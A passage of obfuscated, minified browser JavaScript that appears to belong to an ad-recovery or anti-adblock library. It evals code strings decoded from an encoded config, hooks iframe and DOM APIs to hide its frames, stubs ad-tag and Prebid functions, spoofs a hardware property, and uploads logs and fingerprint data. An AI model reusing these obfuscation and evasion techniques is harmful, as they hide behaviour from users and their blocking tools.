e=r(2273)+(0,m.md)(t[r(652)][r(1700)](5)[r(3112)]());B.A[r(772)](window)[r(533)][r(1613)](n,e,t[r(1465)]),B.A[r(772)](window)[r(867)][r(1613)](n,t[r(652)])}else(0,A.v5)(e,t[r(652)],t[r(1465)])&&B.A[r(772)](window)[r(533)][r(1613)](n,t[r(652)],(0,m.md)(t[r(1465)]));if(n instanceof HTMLAnchorElement){const o=B.A[r(772)](window)[r(907)][r(1613)](n,r(2749));if(o&&!(0,q.EW)(o))try{const i=new URL(o)[r(1576)];(e[r(790)][r(559)]((t=>t[r(2815)](o)))||e[r(2830)][r(559)]((t=>i[r(1859)](t))))&&B.A[r(772)](window)[r(533)][r(1613)](n,r(2749),(0,q.Wq)({protectUrlContext:t,url:o,kind:q.MN[r(3983)],endpoint:s.A[r(2450)]}))}catch(t){}}const l=n[r(3545)]()[r(2763)]((t=>t[r(948)](r(2191))));l[r(3356)]>0&&l[r(731)]((t=>{n[r(3850)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1672);var g=function(t){const e=r;return t[t[e(1564)]=0]=e(1564),t[t[e(1312)]=1]=e(1312),t[t[e(2843)]=2]=e(2843),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2843)],s=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3356)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3234)]=t,this[e(1867)]=o,this[e(1994)]=s,this[e(2181)]=a,(0,i.A)(this,e(1618),(function(t){const r=e;for(var o=arguments[r(3356)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2622)](),inventoryId:n[r(1994)],args:i}})),(0,i.A)(this,e(534),(()=>{const t=e;window[t(1013)](t(413),(e=>{const n=t;if(e[n(1939)]&&e[n(1939)][n(1238)]===p){if(this[n(1867)]===g[n(1312)])return b({inventoryId:this[n(1994)],...e[n(1939)]});if(this[n(1867)]===g[n(1564)]&&e[n(1939)][n(1994)]){if(n(1854)===e[n(1939)][n(1135)])return w[n(1854)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(3418)===e[n(1939)][n(1135)])return w[n(3418)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(2042)===e[n(1939)][n(1135)])return w[n(2042)](e[n(1939)][n(2042)],"["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)])}}}))})),(0,i.A)(this,e(3101),(()=>{const t=e,n=async()=>{const t=a2P;if(t(3321)!==window[t(3763)][t(1157)]&&t(1696)!==window[t(3763)][t(1157)])return;window[t(3763)][t(1157)]="";const e=prompt(t(3107));if(t(2023)===e)return this[t(2181)][t(731)]((e=>console[t(1110)](...e[t(810)])));if(t(1696)!==e)return;const n=prompt(t(2656)),r=prompt(t(413)),o=await w[t(3258)](t(3281),null!=n?n:t(854),null!=r?r:t(854));alert(t(2851)),window[t(2358)](t(3557)[t(880)](o))};window[t(1013)](t(2505),n),window[t(2374)](n,3e3)})),o===g[e(1564)]&&this[e(3101)](),o!==g[e(1564)]&&o!==g[e(1312)]||this[e(534)]()}static[r(1854)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(1854),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(1110)](...n)}static[r(3418)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(3418),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(3418)](...n)}static[r(2042)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3356)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(839)][e(1618)](e(2042),[t,...o]);if(s[e(2042)]=t,this[e(839)][e(1867)]!==g[e(1564)])return b(s);this[e(839)][e(2181)][e(2215)](s),(l.A[e(1854)]||e(2880)===u.A[e(772)](e(3659),!1))&&console[e(2042)](t,...o)}static[r(794)](t,e){const n=r;return this[n(3532)](),w[n(1854)](n(794),t,e),w[n(1854)](n(1845),function(){const t=n;try{const e=performance[t(3159)](t(3446));if(0===e[t(3356)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(731)]((e=>{const c=t;n++,r+=e[c(2063)],(0===a||a>e[c(2063)])&&(a=e[c(2063)]),u<e[c(2063)]&&(u=e[c(2063)]),e[c(652)][c(1731)](l.A[c(2450)])&&(0,s.EW)(e[c(652)])&&(0,s.sH)(e[c(652)])[c(542)][c(1731)](l.A[c(2450)])&&(o++,i+=e[c(2063)],(0===d||d>e[c(2063)])&&(d=e[c(2063)]),f<e[c(2063)]&&(f=e[c(2063)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3258)](t,e,e)}static async[r(3258)](t,e,n){const o=r;this[o(3532)]();const i=this[o(839)][o(2181)][o(2420)]((t=>({...t,timestamp:Math[o(1683)](t[o(3170)]/1e3)}))),u=c.A[o(2950)](JSON[o(587)](i)),p=await(0,f.C8)(this[o(839)][o(3234)],l.A[o(2450)])?(0,f.XV)(l.A[o(2450)],0):l.A[o(2450)],g=new URL(""[o(880)](p,o(3215)));return g[o(3061)][o(3059)](o(2152),l.A[o(2152)]),g[o(3061)][o(3059)](o(1760),t),g[o(3061)][o(3059)](o(1229),e),g[o(3061)][o(3059)](o(413),n),g[o(3061)][o(3059)](o(3531),location[o(2749)]),g[o(3061)][o(3059)](o(2882),(0,d.z3)()[o(1002)]()),g[o(3061)][o(3059)](o(2070),(await(0,h.H4)())[o(1002)]()),g[o(3061)][o(3059)](o(2811),m.A[o(2772)](16,16)),(await a.G[o(2162)](o(429),(0,s.Wq)({protectUrlContext:this[o(839)][o(3234)],url:g,endpoint:p}),u))[o(2194)]}}o=w,(0,i.A)(w,r(839),void 0),(0,i.A)(w,r(1805),(t=>o[r(839)]=new o(t,g[r(1564)]))),(0,i.A)(w,r(3580),((t,e)=>o[r(839)]=new o(t,g[r(1312)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(839)]||(o[t(839)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3139)][e(796)];){n=n[e(3309)][e(796)];try{t[e(1238)]=p,n[e(3831)](t,"*")}catch(t){}}}},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a2P;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugu7ugsouo";if(18===e[t(3356)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(2169);return n}catch(e){const n=t(3167)[t(880)](e);return X.A[t(2042)](n),null}},R=(t,e,n,r)=>{const o=a2P;t[o(2763)]((t=>o(3693)===t[o(3721)]||o(838)===t[o(3721)]&&e||o(1195)===t[o(3721)]&&e&&n||o(1123)===t[o(3721)]&&!e))[o(731)]((t=>(t=>{const e=o;try{const n=t[e(2710)][e(2735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(2450)]})))[e(2735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(2249)]&&f(n),t[e(2841)]&&window[e(2374)]((()=>f(n)),t[e(2841)][e(3762)]),t[e(2559)]&&window[e(1013)](t[e(2559)][e(1760)],(()=>f(n)))}catch(t){console[e(2042)](t)}})(t)))},f=M=>{const km=a2P;try{eval(M)}catch(t){q.A[km(1854)]&&console[km(2042)](km(1116),t)}}},2691:(w,k,D)=>{"use strict";const kR=a2P;D.d(k,{N2:()=>F,je:()=>S,lD:()=>L});var q=D(7549),s=D(2997);const B=kR(2981),A={querySelectorAll:()=>[]},X={postMessage:()=>null,document:A,parent:window};function m(){const t=kR;safe[t(1194)]();const e=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1592));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1592),{get:function(){const n=t;if(this[n(1795)](B))return X;for(var r=arguments[n(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(772)][n(1613)](this,...o)}});const n=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1240));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1240),{get:function(){const e=t;if(this[e(1795)](B))return A;for(var r=arguments[e(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(772)][e(1613)](this,...o)}})}function R(t){t[kR(2725)](B,"")}function f(){const t=kR,e=navigator[t(2722)][t(3112)]();return![t(3366),t(1931),t(4014),t(2429),t(458),t(3901)][t(559)]((n=>e[t(948)](n)))&&[t(3614),t(2666)][t(559)]((n=>e[t(948)](n)))}function M(t,e){return generateSafePromise(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function G(t){const e=kR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(697)](t));)r[e(2215)](t[e(1700)](o,i[e(1551)])),r[e(2215)](v(i[1])),o=i[e(1551)]+i[0][e(3356)];return r[e(2215)](t[e(1700)](o)),r[e(2567)]("")}function v(z){const kz=kR;try{const W=eval(z);return null===W?kz(854):void 0===W?kz(3820):W[kz(1002)]()}catch(t){return console[kz(2042)](t),t[kz(1002)]()}}function c(t){const e=kR;[e(2644),e(1706),e(2655),e(643),e(3118),e(3080),e(2372),e(1563),e(1992),e(2672),e(3920)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&Object[e(2464)](t,e(2068),{get:function(){return 8}})}const N=(t,e,n)=>{const r=kR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(859)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1749)][t]=e,i),clearTargeting:()=>(o[r(1749)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1749)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2769)](o[r(1749)]),getTargetingMap:()=>o[r(1749)],setForceSafeFrame:t=>i};return i};function L(t){const e=kR;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(2309)];window[n(2558)][n(2309)]=function(e,o){const i=n;if(o===window[i(2558)][i(2386)][i(650)][i(893)]||t[i(559)]((t=>e[i(3112)]()[i(948)](t[i(3112)]()))))return q.A[i(1854)](i(827),e),N(e,i(859),i(1938));for(var s=arguments[i(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1613)](this,e,o,...a)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(t){q.A[e(2042)](e(512)+t),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const t=e,n=window[t(2558)][t(832)]()[t(3842)]()[t(2763)]((e=>e[t(4094)]()))[t(2763)]((e=>e[t(402)]()[t(3112)]()[t(948)](t(1938))));n[t(3356)]>0&&(q.A[t(1854)](t(2111)+n[t(2420)]((e=>e[t(402)]()))[t(2567)](", ")),window[t(2558)][t(2122)](n))}))}}function F(t){const e=kR;if(0===t[e(3356)])return;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(1804)];window[n(2558)][n(1804)]=function(e,o,i){const s=n,a=t[s(2763)]((t=>e[s(948)](t)));if(a[s(3356)]>0)return q.A[s(1854)](s(2698),e,s(3658),a[s(2567)](", "),"]"),N(e,o,i);for(var c=arguments[s(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1613)](this,e,o,i,...l)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(r){q.A[e(2042)](e(512)+r),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const n=e,r=window[n(2558)][n(832)]()[n(3842)]()[n(2763)]((e=>t[n(559)]((t=>e[n(402)]()[n(948)](t)))));r[n(3356)]>0&&(q.A[n(1854)](n(1196)+r[n(2420)]((t=>t[n(402)]()))[n(2567)](", ")),window[n(2558)][n(2122)](r))}))}}function S(){const t=kR;(arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:[t(573)])[t(731)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1161)]=window[e][n(1161)]||[],window[e][n(1161)][n(2215)]((function(){const t=n,r=function(t){const n=a2P;try{t&&n(2277)==typeof t[n(1357)]&&(q.A[n(1854)](n(3852)[n(880)](e),t[n(1357)]),setTimeout((()=>t[n(1357)]([])),0)),q.A[n(1854)](n(1658)[n(880)](e),t)}catch(t){q.A[n(2042)](n(1773)[n(880)](e),t)}return Promise[n(860)]({bids:[],timedOut:[],auctionId:null})};r[t(3521)]=function(n){const r=t;return r(2277)!=typeof n||q.A[r(1854)](""[r(880)](e,r(517))[r(880)](n)),n},window[e][t(1815)]=r,window[e][t(2380)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(3158)))},window[e][t(1697)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(1108)))},window[e][t(1012)]=function(){const n=t;return q.A[n(1854)](n(1444)[n(880)](e,n(3060))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(522);function s(){const t=r,e=o.A[t(772)](i);return e?t(2880)===e:void 0}function a(t){const e=r;o.A[e(1520)](i,t[e(1002)]())}},7401:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2875)](t){const e=r;if(!t[e(3952)])return 0;let n;for(n=0;n<t[e(3952)][e(2377)][e(3356)]&&t[e(3952)][e(2377)][n]!==t;n++);return n}static[r(4120)](){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3210)]!==e[t(3139)]}catch(t){return!0}}static[r(3529)](){const t=r;if(void 0!==l[t(637)])return l[t(637)];if(!l[t(4120)]())return l[t(637)]=!1,!1;if(window[t(3763)][t(2749)][t(1731)](t(1089))||(0,i.EW)(window[t(3763)][t(2749)]))return l[t(637)]=!0,!0;try{if((window[t(3763)][t(2749)][t(948)]("#")?window[t(3763)][t(2749)][t(1700)](0,window[t(3763)][t(2749)][t(778)]("#")):window[t(3763)][t(2749)])===(window[t(3309)][t(3763)][t(2749)][t(948)]("#")?window[t(3309)][t(3763)][t(2749)][t(1700)](0,window[t(3309)][t(3763)][t(2749)][t(778)]("#")):window[t(3309)][t(3763)][t(2749)]))return l[t(637)]=!0,!0}catch(t){}return l[t(637)]=!1,!1}static[r(2795)](){const t=r;if(!this[t(4120)]())return!1;try{return window[t(3309)][t(3763)][t(2749)],!1}catch(t){return!0}}static[r(2118)](t){const e=r,n=e(1236);let o=t[n];return o||(o=a.A[e(3679)](),t[n]=o),o}static[r(3282)](t){const e=r,n=document[e(3593)](e(1131)),o=s.A[e(772)]()[e(3569)][e(772)][e(1613)](t);for(let t=0;t<o[e(3356)];t++){const r=o[t];s.A[e(772)]()[e(533)][e(1613)](n,r[e(652)],r[e(1465)])}return s.A[e(772)]()[e(3348)][e(1520)][e(1613)](n,s.A[e(772)]()[e(3348)][e(772)][e(1613)](t)),n}static[r(3687)](t,e){const n=r;e[n(1166)]?s.A[n(772)]()[n(590)][n(1613)](e[n(1720)],t,e[n(1166)]):s.A[n(772)]()[n(3262)][n(1613)](e[n(1720)],t)}static async[r(2891)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](t,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](t,n(3136))){const r=(0,c.c)((e=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](t,r(2032),(()=>{e()})),s.A[r(772)]()[r(3783)][r(1613)](t,r(2042),(()=>{e()}))}));return e[n(3952)][n(647)](t,e),r}return e[n(3952)][n(647)](t,e),(0,c.c)((t=>t()))}static async[r(985)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](e,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](e,n(3136))){const r=(0,c.c)((t=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](e,r(2032),(()=>{t()})),s.A[r(772)]()[r(3783)][r(1613)](e,r(2042),(()=>{t()}))}));return s.A[n(772)]()[n(3262)][n(1613)](t,e),r}return s.A[n(772)]()[n(3262)][n(1613)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(637),void 0)},1221:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2026)](t){this[r(1151)]=t}static[r(772)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(4073)](t)}catch(t){return""}}static[r(1520)](t,e){const n=r;let o=!(arguments[n(3356)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3356)]>3&&void 0!==arguments[3]?arguments[3]:n(2182);try{if(o&&(t=a(t)),!this[n(1151)])return window[s][n(1144)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2P;try{var s,a;await function(){const t=a2P;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3772)]?Date[t(2622)]()-i>e?r(new Error(t(509))):setTimeout(s,50):n(window[t(3772)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2524)!==t[o(825)]&&o(1175)!==t[o(825)]||e&&!t[o(479)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3772)])||void 0===i||i[r(1613)](s,r(2842),2,(()=>{}),t[r(1847)])}catch{}n(t)}};null===(s=(a=window)[o(3772)])||void 0===s||s[o(1613)](a,o(1013),2,u),setTimeout((()=>{c||r(new Error(o(824)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2P;var n,r;return!!(null!==(n=null===(r=t[e(1233)])||void 0===r?void 0:r[e(2437)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3082));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3324)]?Date[t(2622)]()-i>e?r(new Error(t(2683))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3324)])||void 0===r||r[e(1613)](o,e(1013),((t,r)=>{const o=e;r&&t&&(o(1891)===t[o(2961)]||o(2869)===t[o(2961)])&&n(t)})),null===(i=(s=window)[e(3324)])||void 0===i||i[e(1613)](s,e(1825),((t,r)=>{r&&t&&n({eventName:e(2718),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3418)](t)}return{result:await Promise[r(860)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1144)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2518)]((t=>{}))}catch(t){}}static[r(930)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(992)](t)}catch(t){}}}(0,o.A)(s,r(1151),!1);const a=t=>""[r(880)](window[r(3763)][r(3789)],r(3403))[r(880)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2P;window[t(1013)](t(1066),i)}function a(){const t=a2P;window[t(2842)](t(1066),i)}},2997:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2175)](HTMLIFrameElement[r(3054)],r(1592)),XMLHttpRequest_open:()=>a(window,r(3165),r(2358)),Window_decodeURIComponent:()=>a(window,r(1169),r(2812)),Window_fetch:()=>a(window,r(1169),r(1005)),Element_setAttribute:()=>a(window,r(2379),r(2725)),EventTarget_addEventListener:()=>a(window,r(952),r(1013))},i=r(3368)+window[r(3699)](window[r(3763)][r(2749)]),s={get(){return this[r(1194)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(398)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(796)===e[o(3112)]()?t[n]:o(2165)===e?null===(i=t[o(2165)])||void 0===i?void 0:i[n]:o(1181)===e?null===(s=t[o(1181)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3054)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2P,n=(e,n)=>{t(e,n)};return n[e(1002)]=()=>e(3661),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2P;this[n(3591)]=t,this[n(2194)]=e}}class s{static[r(2162)](t,e){const n=r;let s=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;4===n[e(1862)]&&r(new i(n[e(3591)],n[e(3924)]))},n[a(2358)](t,e),n[a(2538)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2P;if(null===s){s=document[e(3593)](e(3505)),s[e(3267)][e(3502)](e(3513),"0"),s[e(3267)][e(3502)](e(1269),"0"),s[e(3267)][e(3502)](e(4054),e(1803)),s[e(3267)][e(3502)](e(3662),e(762)),o.A[e(772)]()[e(533)][e(1613)](s,e(1626),e(881));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2450)]+e(3627),endpoint:r.A[e(2450)]});o.A[e(772)]()[e(533)][e(1613)](s,e(3680),e(653)[e(880)](n,e(1673)));const c=t=>{const n=e;n(897)===t[n(1939)][n(1760)]&&(a=!0,window[n(2842)](n(413),c))};window[e(1013)](e(413),c),document[e(414)][e(3071)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2P,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(772)]()[i(393)][i(772)][i(1613)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1952)][i(2389)]=t=>{n(t[i(1939)])},l[i(3831)]({type:i(3237),src:e},"*",[u[i(4032)]])}))},8110:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2109),r(1935),r(1092),r(3342),r(716),r(3088),r(3631),r(520),r(3724),r(3632),r(1915),r(1368),r(3147),r(800),r(2284),r(1235),r(1687),r(2330),r(3621),r(957),r(2572),r(2422),r(2753),r(3191),r(814),r(2001),r(1645),r(3664),r(2837),r(1088),r(2949),r(1331),r(1449),r(899),r(2818),r(2034),r(3746),r(1202),r(696),r(1087),r(1440),r(746),r(2677),r(1142),r(2195),r(1684),r(3325),r(942),r(4009),r(972),r(1665),r(4076),r(2284),r(2629),r(3099),r(2593),r(3039),r(2361),r(1197),r(2914),r(1680),r(828),r(968),r(640),r(3628),r(1800),r(1698),r(2441),r(3537),r(1555),r(2931),r(2671),r(2713),r(1519),r(3482),r(1286),r(3230),r(1601),r(2481),r(3506),r(746),r(582),r(783),r(3242),r(2489),r(3836),r(3594),r(851),r(1895),r(3886),r(1047),r(1599),r(2816),r(1353),r(407),r(3346),r(1268),r(422),r(764),r(553),r(928),r(2975),r(1017),r(2052),r(4068),r(1262),r(3645),r(3312),r(3006),r(1032),r(1535),r(577),r(2753),r(2364),r(3040),r(3383),r(2238),r(976),r(3298),r(379),r(3086),r(2510),r(2196),r(2134),r(642),r(1753),r(2486),r(4027),r(3213),r(1117),r(2360),r(3336),r(3498),r(1417),r(3089),r(3349),r(2599),r(3203),r(463),r(3942),r(2183),r(1594),r(1777),r(3860),r(3135),r(2333),r(4108),r(3844),r(1082),r(2308),r(3574),r(2116),r(3629),r(3660),r(3791),r(3773),r(578),r(391),r(2495),r(1925),r(3168),r(1309),r(1617),r(1919),r(3236),r(2352),r(2285),r(2402),r(3849),r(729),r(840),r(1443),r(1426),r(3224),r(2159),r(3272),r(1199),r(1346),r(3362),r(1044),r(457),r(1037),r(3834),r(3904),r(2017),r(2969),r(1757),r(439),r(555),r(1436),r(2545),r(1579),r(2762),r(1179),r(441),r(4069),r(2161),r(2478),r(3095),r(2923),r(3904),r(1547),r(1596),r(3554),r(2488),r(3907),r(1352),r(1150),r(2451),r(2650),r(2576),r(1674),r(3485),r(2325),r(1570),r(1987),r(2089),r(2529),r(3796),r(3944),r(1464),r(3865),r(1708),r(3808),r(2004),r(3009),r(415),r(1239),r(630),r(1904),r(2050),r(547),r(1976),r(1628),r(2717),r(2959),r(975),r(3638),r(1924),r(3610),r(2760),r(1134),r(3729),r(3954),r(1140),r(1277),r(635),r(1404),r(3618),r(1495),r(910),r(3839),r(2740),r(964),r(3951),r(3592),r(2873),r(830),r(2743),r(1953),r(3754),r(2132),r(1176),r(1429),r(2467),r(1943),r(2980),r(3337),r(3335),r(2610),r(2096),r(3185),r(3863),r(3464),r(2103),r(3212)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1316),r(1086),r(1830),r(3401),r(3974),r(2005),"Ad",r(1808),r(548),r(1798),r(562),r(2173),r(1341),r(1774),r(2852),r(3489),r(2020),r(2385),r(1045),r(2534),r(2055),r(816),r(891),r(2171),r(2834),r(3779),r(3274),r(3786),r(1018),r(3003),r(3495),r(3690),r(2757),r(901),r(2202),r(3994),r(2709),r(3608),r(3328),r(3062),r(2086),r(1143),r(2211),r(2827),r(3285),r(1802),r(1934),r(1361),r(528),r(3475),r(1633),r(2223),r(2824),r(2092),r(4091),r(1565),r(3805),r(1510)],c=["ad",r(1248),"Ad